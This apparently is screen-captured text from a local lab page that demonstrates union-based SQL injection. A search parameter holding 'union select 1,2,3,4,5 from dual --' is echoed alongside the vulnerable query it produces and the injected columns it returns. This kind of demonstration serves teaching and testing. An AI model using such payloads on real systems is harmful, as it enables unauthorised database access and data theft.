 Basic Query Singe Pager
Not secure 192.168.1.20/basic_qry/search.php Incognito
Gmail YouTube Fb Maps Amz red ts Pay prime
Searched Paramater is: sound magic' union select 1,2,3,4,5 from dual --
Query is: SELECT * FROM `test_bb` WHERE `brand` = 'sound magic' union select 1,2,3,4,5 from dual -- '
Product Name Brand Category Price
e10c Sound Magic Headphones 1999
2 5 4 3
ENG 03:14